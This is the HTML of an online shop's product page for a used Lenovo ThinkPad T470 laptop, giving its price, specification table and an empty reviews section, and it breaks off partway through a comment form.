                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>

<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>
<div id="product-3183" class="single-product-builder reviews-two-columns product type-product post-3183 status-publish first instock product_cat-lenovo-thinkpad-used-laptops product_cat-used-laptops product_tag-core-i5-7th-gen product_tag-core-i5-7th-gen-price-in-lahore product_tag-core-i5-7th-gen-price-in-pakistan product_tag-lenovo-t470 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<div class="row">
		<div class="col-md-9 sidebar-position-right">
			<div class="row">
				        <div
                class="element-oCMF7 et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:100%;"
			                data-key="element-oCMF7"
                data-width="100"
			 data-start="0"        >
			    <div
            class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://alkhairlaptops.com">Home</a>														
														
															<span class="delimeter" style="vertical-align: middle;"><i style="font-family: auto; font-size: 2em;">&nbsp;&#47;&nbsp;</i></span>													
													
														
														
															<a href="https://alkhairlaptops.com/product-category/used-laptops/">Used Laptops</a>														
														
															<span class="delimeter" style="vertical-align: middle;"><i style="font-family: auto; font-size: 2em;">&nbsp;&#47;&nbsp;</i></span>													
													
														
														
															<a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-thinkpad-used-laptops/">Lenovo Thinkpad</a>														
														
															<span class="delimeter" style="vertical-align: middle;"><i style="font-family: auto; font-size: 2em;">&nbsp;&#47;&nbsp;</i></span>													
													
														
														
														
														
													
												
												
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
	        </div>
	        <div
                class="element-raHwF et_column et_product-block mob-full-width mob-full-width-children etheme-woocommerce-product-gallery justify-content-start"
                style="width:38%;"
			                data-key="element-raHwF"
                data-width="38"
			 data-start="0"        >
			


    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom with-pswp">
	    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on zoom-on" data-effect="slide" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='10'>
        <div class="swiper-wrapper main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom"><img width="600" height="551" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-600x551.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Lenovo Thinkpad T460S" title="Lenovo Thinkpad T460S" data-caption="" data-src="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg" data-large_image="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg" data-large_image_width="800" data-large_image_height="734" decoding="async" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-600x551.jpg 600w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-300x275.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-768x705.jpg 768w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-1x1.jpg 1w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-10x10.jpg 10w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1.jpg" data-large="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1.jpg" data-width="800" data-height="815" data-index="1" itemprop="image" class="woocommerce-main-image zoom"><img width="600" height="611" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-600x611.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Lenovo Thinkpad T460S" title="Lenovo Thinkpad T460S" data-caption="" data-src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1.jpg" data-large_image="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1.jpg" data-large_image_width="800" data-large_image_height="815" decoding="async" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-600x611.jpg 600w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-294x300.jpg 294w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-768x782.jpg 768w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-1x1.jpg 1w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-10x10.jpg 10w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470.jpg" data-large="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470.jpg" data-width="500" data-height="380" data-index="2" itemprop="image" class="woocommerce-main-image zoom"><img width="500" height="380" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Lenovo Thinkpad T470 Core i5 7th Gen" title="Lenovo Thinkpad T470 Core i5 7th Gen" data-caption="" data-src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470.jpg" data-large_image="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470.jpg" data-large_image_width="500" data-large_image_height="380" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470.jpg 500w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470-300x228.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470-1x1.jpg 1w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470-10x8.jpg 10w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div></div>
        </div>
				
				
		<div class="swiper-custom-left "></div>
                  <div class="swiper-custom-right "></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom columns-4 no-arrows slider" data-breakpoints="1"
             data-xs-slides="3" data-sm-slides="4"
             data-md-slides="4"
             data-lt-slides="4"
             data-slides-per-view="4" data-clickedslide="1"
             data-space="10" >
			            <ul
                    class="swiper-wrapper right thumbnails-list thumbnails"
				>
				<li class="swiper-slide thumbnail-item zoom"><span class="pswp-additional pointer zoom" title="Lenovo Thinkpad T460S" data-small="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-600x551.jpg" data-large="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg" data-width="800" data-height="734"><img width="300" height="300" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo Thinkpad T460S" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-300x300.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-150x150.jpg 150w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-100x100.jpg 100w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-1x1.jpg 1w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-10x10.jpg 10w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1.jpg" data-width="800" data-height="815" class="pswp-additional pointer zoom" title="Lenovo Thinkpad T460S" data-small="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-600x611.jpg"><img width="300" height="300" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo Thinkpad T460S" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-300x300.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-150x150.jpg 150w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-100x100.jpg 100w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-1x1.jpg 1w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-ThinkPad-T470-1-10x10.jpg 10w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470.jpg" data-width="500" data-height="380" class="pswp-additional pointer zoom" title="Lenovo Thinkpad T470 Core i5 7th Gen" data-small="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470.jpg"><img width="300" height="300" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo Thinkpad T470 Core i5 7th Gen" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470-300x300.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470-150x150.jpg 150w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470-100x100.jpg 100w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-Thinkpad-T470-1x1.jpg 1w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li>					
					
            </ul>
			<div class="swiper-custom-left thumbnails-bottom"></div>
                  <div class="swiper-custom-right thumbnails-bottom"></div>
        </div>
		    </div>
        </div>
	        <div
                class="element-TFML4 et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:38%;"
			                data-key="element-TFML4"
                data-width="38"
			 data-start="0"        >
			<h1 class="product_title entry-title">Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;42,000</bdi></span></p>
<div class="product_meta"><span class="hidden et-ghost-block"></span> <div class="products-page-cats"><span class="posted_in">Categories: <a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-thinkpad-used-laptops/" rel="tag">Lenovo Thinkpad</a>, <a href="https://alkhairlaptops.com/product-category/used-laptops/" rel="tag">Used Laptops</a></span></div></div>


<div class="et_element single-product-socials et-socials flex flex-wrap align-items-center justify-content-start" >
		
        <a href="https://www.facebook.com/sharer.php?u=https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/&title=Lenovo%20Thinkpad%20T470%20Core%20i5%207th%20Gen%208GB%20256GB%20SSD%2014%20FHD%20LED" data-tooltip="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
		
			
        <a href="https://twitter.com/share?url=https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/&text=Lenovo%20Thinkpad%20T470%20Core%20i5%207th%20Gen%208GB%20256GB%20SSD%2014%20FHD%20LED" data-tooltip="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
		
			
        <a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/" data-tooltip="Tumblr">
            <span class="screen-reader-text hidden">Tumblr</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.32 20.016c-0.672 0-1.272-0.144-1.8-0.456-0.408-0.24-0.768-0.648-0.912-1.032s-0.12-1.2-0.12-2.568v-5.448h5.952v-4.464h-5.952v-5.952h-3.84c-0.144 1.224-0.432 2.232-0.84 3.024-0.384 0.792-0.936 1.488-1.584 2.040-0.672 0.576-1.704 1.008-2.664 1.296v3.384h3.192v8.352c0 1.104 0.12 1.92 0.336 2.496 0.24 0.576 0.624 1.104 1.224 1.632 0.6 0.504 1.296 0.912 2.136 1.176 0.816 0.264 1.464 0.408 2.568 0.408 0.96 0 1.848-0.096 2.664-0.288s1.704-0.48 2.736-0.936v-3.6c-1.176 0.792-1.896 0.936-3.096 0.936z"></path></svg>        </a>
		
			
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/" data-tooltip="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0 7.488h5.376v16.512h-5.376v-16.512zM19.992 7.704c-0.048-0.024-0.12-0.048-0.168-0.048-0.072-0.024-0.144-0.024-0.216-0.048-0.288-0.048-0.6-0.096-0.96-0.096-3.12 0-5.112 2.28-5.76 3.144v-3.168h-5.4v16.512h5.376v-9c0 0 4.056-5.64 5.76-1.488 0 3.696 0 10.512 0 10.512h5.376v-11.16c0-2.496-1.704-4.56-4.008-5.16zM5.232 2.616c0 1.445-1.171 2.616-2.616 2.616s-2.616-1.171-2.616-2.616c0-1.445 1.171-2.616 2.616-2.616s2.616 1.171 2.616 2.616z"></path></svg>        </a>
		
			
        <a href="http://www.houzz.com/imageClipperUpload?imageUrl=https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg&title=Lenovo%20Thinkpad%20T470%20Core%20i5%207th%20Gen%208GB%20256GB%20SSD%2014%20FHD%20LED&link=https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/" data-tooltip="Houzz">
            <span class="screen-reader-text hidden">Houzz</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M12 16.008v7.992l7.488-4.008v-7.992zM12 0l-7.488 4.008v15.984l7.488-3.984-7.488-4.008 7.488-4.008zM12 7.992l7.488 4.008v-7.992z"></path></svg>        </a>
		
			</div>

        </div>
	        <div
                class="element-nnrkj et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:100%;"
			                data-key="element-nnrkj"
                data-width="100"
			 data-start="0"        >
			
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-simple horizontal" data-title="Tabs">
		<div class="tabs wc-tabs justify-content-start" role="tablist">
							<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">Additional information</a>
				</div>
											<div class="reviews_tab et-woocommerce-tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">Reviews (0)</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/brand/lenovo/" rel="tag">Lenovo</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_series">
			<th class="woocommerce-product-attributes-item__label" scope="row">Series</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/series/lenovo-thinkpad/" rel="tag">Lenovo ThinkPad</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/model/lenovo-t470/" rel="tag">Lenovo T470</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_os-version">
			<th class="woocommerce-product-attributes-item__label" scope="row">Os-Version</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/os-version/windows-10/" rel="tag">Windows 10</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_processor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Processor</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/processor/core-i5-7th-generation/" rel="tag">Core i5 7th Generation</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_processor-speed">
			<th class="woocommerce-product-attributes-item__label" scope="row">Processor-Speed</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/processor-speed/6300u-core-i5-2-4ghz-unto-3-0ghz-6th-generation/" rel="tag">6300U Core i5 2.4GHz unto 3.0GHz 6th Generation</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_processor-cache">
			<th class="woocommerce-product-attributes-item__label" scope="row">Processor-Cache</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/processor-cache/3-mb/" rel="tag">3 MB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ram">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ram</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/ram/8-gb/" rel="tag">8 GB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ram-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ram-Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/ram-type/ddr-4/" rel="tag">DDR 4</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_max-ram">
			<th class="woocommerce-product-attributes-item__label" scope="row">Max-Ram</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/max-ram/16-gb/" rel="tag">16 GB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ssd">
			<th class="woocommerce-product-attributes-item__label" scope="row">SSD</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/ssd/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hard-drive-types">
			<th class="woocommerce-product-attributes-item__label" scope="row">Hard Drive Types</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/hard-drive-types/ssd-256-gb/" rel="tag">SSD 256 GB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_screen-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Screen Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/screen-size/14-inches/" rel="tag">14 Inches</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_screen-resolution">
			<th class="woocommerce-product-attributes-item__label" scope="row">Screen-Resolution</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/screen-resolution/1920-x-1080-fhd-led/" rel="tag">1920 x 1080 FHD LED</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_spill-resistant">
			<th class="woocommerce-product-attributes-item__label" scope="row">Spill-Resistant</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/spill-resistant/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_graphics-card">
			<th class="woocommerce-product-attributes-item__label" scope="row">Graphics-Card</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/graphics-card/intel-integrated-graphics/" rel="tag">Intel Integrated Graphics</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_graphics-card-details">
			<th class="woocommerce-product-attributes-item__label" scope="row">Graphics-Card-Details</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/graphics-card-details/hd-graphics/" rel="tag">HD Graphics</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_graphics-card-memory">
			<th class="woocommerce-product-attributes-item__label" scope="row">Graphics-Card-Memory</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/graphics-card-memory/system-shared/" rel="tag">System Shared</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finger-print-reader">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finger Print Reader</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/finger-print-reader/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_backlit-keyboard">
			<th class="woocommerce-product-attributes-item__label" scope="row">Backlit-Keyboard</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/backlit-keyboard/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bluetooth">
			<th class="woocommerce-product-attributes-item__label" scope="row">Bluetooth</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/bluetooth/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_wifi">
			<th class="woocommerce-product-attributes-item__label" scope="row">WiFi</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/wifi/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hdmi">
			<th class="woocommerce-product-attributes-item__label" scope="row">Hdmi</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/hdmi/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lan">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lan</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/lan/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_webcam">
			<th class="woocommerce-product-attributes-item__label" scope="row">Webcam</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/webcam/yes/" rel="tag">Yes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/color/black/" rel="tag">Black</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_usb-3">
			<th class="woocommerce-product-attributes-item__label" scope="row">Usb-3</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/usb-3/3-ports/" rel="tag">3-Ports</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_usb-type-c">
			<th class="woocommerce-product-attributes-item__label" scope="row">Usb-Type-C</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/usb-type-c/1-port/" rel="tag">1-Port</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_charger">
			<th class="woocommerce-product-attributes-item__label" scope="row">Charger</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/charger/original/" rel="tag">Original</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_warranty">
			<th class="woocommerce-product-attributes-item__label" scope="row">Warranty</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://alkhairlaptops.com/warranty/7-days-check-warranty/" rel="tag">7 Days Check Warranty</a></p>
</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
						<div id="reviews" class="woocommerce-Reviews">

    
    <div id="comments">

        
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

            <div id="review_form_wrapper">

            
            <div id="review_form">
                	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://alkhairlaptops.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p class="comment-notes">
				<span id="email-notes">
